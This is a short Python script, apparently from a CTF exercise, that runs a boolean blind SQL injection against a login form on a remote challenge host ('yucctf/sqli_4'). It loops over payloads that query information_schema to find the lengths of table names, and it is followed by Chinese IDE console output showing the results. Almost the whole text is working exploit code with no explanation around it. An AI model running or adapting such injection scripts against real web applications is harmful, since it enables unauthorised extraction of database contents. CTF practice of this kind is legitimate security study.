 import requests
dict="qazwsxedcrfvtgbyhnujmikolp123456789{}-"
url="http://mashang.eicp.vip:1650/api/yucctf/sqli_4/sql2.php"
flag=""
for w in range(0,2):
    for i in range(1,10):
         payload = "1' or if(length(substr((select table_name from information_schema.tables where table_schema=database() limit %d,1),1))=%d,1,0)-- "%(w,i)
         data = {"user":payload,"passwd":"1"}
         r=requests.post(url,data=data)
         if 'successful' in r.text:
             print(i)
行: 爆字段名字 事件日志
E:\Project\Python\Desktop\Scripts\python.exe C:/Users/10261/Desktop/文章/爆字段名字.py
4
4
进程已结束,退出代码0